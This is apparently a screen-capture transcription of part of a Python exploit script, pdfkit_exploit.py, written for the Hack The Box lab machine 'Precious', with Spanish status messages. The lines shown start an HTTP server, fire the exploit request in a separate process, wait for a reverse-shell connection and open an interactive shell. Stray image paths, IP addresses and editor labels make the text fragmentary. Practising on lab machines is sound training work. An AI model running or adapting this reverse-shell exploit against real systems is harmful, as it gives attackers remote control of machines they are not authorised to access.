 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
40 p1.status("Iniciando servicio HTTP sobre el puerto 80")
41
42 time.sleep(2)
43
44 if http_server.poll() is None:
45 p1.success("Servicio HTTP iniciado exitosamente")
46 else:
47 p1.error("Ha habido algún problema a la hora de desplegar el servicio HTTP")
48 cleanup()
49 sys.exit(1)
50
51 try:
52 proc = multiprocessing.Process(target=makeRequest)
53 proc.start()
54
55 except Exception as e:
56 log.error(str(e))
57 cleanup()
58 sys.exit(1)
59
60 shell = listen(lport, timeout=20).wait_for_connection()
61
62 if shell.sock:
63 shell.interactive()
64
65 if __name__ == '__main__':
66
67 main()
INSERT pdfkit_exploit.py
VPN Scanning